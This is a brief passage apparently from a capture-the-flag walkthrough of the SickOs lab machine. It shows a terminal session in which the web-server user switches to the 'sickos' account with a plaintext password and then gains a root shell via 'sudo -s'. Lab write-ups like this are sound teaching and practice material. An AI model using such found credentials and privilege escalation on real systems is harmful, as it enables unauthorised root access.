 www-data@SickOs:/var/www/wolfcms$ su sickos
su sickos
Password: john@123
sickos@SickOs:/var/www/wolfcms$ sudo -s
sudo -s
[sudo] password for sickos: john@123
root@SickOs: